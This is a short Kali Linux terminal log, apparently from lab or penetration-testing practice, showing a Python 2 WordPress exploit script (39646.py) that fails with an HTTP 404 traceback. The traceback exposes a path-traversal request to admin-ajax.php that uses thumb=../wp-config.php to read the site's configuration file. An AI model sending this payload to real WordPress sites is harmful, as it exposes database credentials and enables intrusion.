 ┌──(root㉿192)-[/home/kali/桌面/poc&exp/wordpess]
└─# vim 39646.py
┌──(root㉿192)-[/home/kali/桌面/poc&exp/wordpess]
└─# python2 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publish
Post&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 435, in open
    response = meth(req, response)
  File "/usr/lib/python2.7/urllib2.py", line 548, in http_response
    'http', request, response, code, msg, hdrs)
  File "/usr/lib/python2.7/urllib2.py", line 473, in error
    return self._call_chain(*args)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 556, in http_error_default
    raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
urllib2.HTTPError: HTTP Error 404: Not Found
39646.py
39646_1.py